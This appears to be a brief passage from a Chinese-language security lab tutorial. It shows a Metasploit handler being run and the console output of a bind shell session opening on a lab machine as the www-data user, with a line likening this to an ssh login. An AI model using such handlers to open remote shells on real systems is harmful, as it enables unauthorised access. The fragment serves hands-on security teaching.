 msf exploit(handler) > run
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.122.102
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.122.101:41073 -> 192.168.122.102:1111) at 2016-
12-27 09:25:23 -0500
如此便成功的建立了一个会话，我们就相当于用 www-data 用户 ssh 登陆上去一般
蓝桥云课